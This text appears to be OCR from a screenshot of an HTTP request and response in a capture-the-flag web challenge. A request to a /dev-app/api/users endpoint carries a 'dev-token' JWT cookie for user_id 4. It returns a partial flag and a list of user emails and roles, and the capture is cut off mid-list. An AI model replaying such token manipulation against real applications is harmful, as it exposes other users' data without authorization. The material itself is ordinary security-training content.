 Request
Pretty Raw Hex JSON Web Token \n
1 POST /dev-app/api/users HTTP/1.1
2 Host: 3q2qvxlh.eu1.ctfio.com
3 Cookie: dev-token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo0fQ.cN-D_YnDZSXA0qEwhoa
xtQFuDe3QeHqL1P97v5pIM10
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Mon, 19 Aug 2024 23:29:43 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 475
7
8 {
"flag":"flag{ ",
"users":[
{
"id":1,
"disabled":false,
"email":"testing.user.one@test.ctf",
"role":"user"
},
{
"id":2,
"disabled":false,
"email":"testing.user.two@test.ctf",
"role":"user"
},
{
"id":3,
"disabled":false,
"email":"erubius@test.com",
"role":"user"
},